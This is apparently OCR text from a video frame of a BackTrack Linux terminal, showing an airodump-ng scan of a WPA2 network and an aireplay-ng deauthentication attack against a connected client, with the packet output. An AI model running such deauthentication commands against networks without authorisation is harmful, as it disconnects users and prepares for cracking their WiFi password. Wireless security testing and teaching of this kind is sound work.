 Applications Places System root@bt: ~ [Wicd Network Manag... Verizon Support - Mozi... Tue Dec 27, 11:45 PM
root@bt: ~
File Edit View Terminal Tabs Help
root@bt: ~ root@bt: ~
CH 11 ][ Elapsed: 8 s ][ 2011-12-27 23:44
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
00:18:01:F5:D8:61 -46 93 98 10 0 11 54e. WPA2 CCMP PSK deathcorps
BSSID STATION PWR Rate Lost Packets Probes
00:18:01:F5:D8:61 00:1D:7E:03:B6:9A -127 0 -54 0 1
root@bt:~# aireplay-ng -0 0 -a 00:18:01:F5:D8:61 -c 00:1D:7E:03:B6:9A mon0
23:45:20 Waiting for beacon frame (BSSID: 00:18:01:F5:D8:61) on channel 11
23:45:20 Sending 64 directed DeAuth. STMAC: [00:1D:7E:03:B6:9A] [ 4|61 ACKs]
23:45:21 Sending 64 directed DeAuth. STMAC: [00:1D:7E:03:B6:9A] [ 4|63 ACKs]
23:45:22 Sending 64 directed DeAuth. STMAC: [00:1D:7E:03:B6:9A] [56|68 ACKs]
23:45:22 Sending 64 directed DeAuth. STMAC: [00:1D:7E:03:B6:9A] [79|63 ACKs]
23:45:23 Sending 64 directed DeAuth. STMAC: [00:1D:7E:03:B6:9A] [63|65 ACKs]
23:45:24 Sending 64 directed DeAuth. STMAC: [00:1D:7E:03:B6:9A] [23|63 ACKs]
23:45:24 Sending 64 directed DeAuth. STMAC: [00:1D:7E:03:B6:9A] [ 3|61 ACKs]
23:45:25 Sending 64 directed DeAuth. STMAC: [00:1D:7E:03:B6:9A] [38|65 ACKs]
23:45:26 Sending 64 directed DeAuth. STMAC: [00:1D:7E:03:B6:9A] [52|51 ACKs]
pdf